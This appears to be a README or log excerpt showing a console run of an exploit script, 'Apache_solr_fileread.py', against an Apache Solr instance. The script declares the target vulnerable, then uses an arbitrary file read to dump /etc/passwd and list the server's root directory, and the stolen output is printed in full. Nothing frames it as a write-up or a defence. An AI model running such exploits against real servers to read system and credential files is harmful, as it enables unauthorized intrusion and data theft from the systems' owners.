 F:\Mzzd\EXP\solr
λ python Apache_solr_fileread.py -c htt 3/solr/ruian/config
Apache_solr_fileread
Apache_solr_fileread_exp By m2
[*]任务开始
[+]http://1 /solr/ruian/config is vuln
Cmd: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
solr:x:8983:8983::/home/solr:
Cmd: /
.dockerenv
bin
boot
dev
docker-entrypoint-initdb.d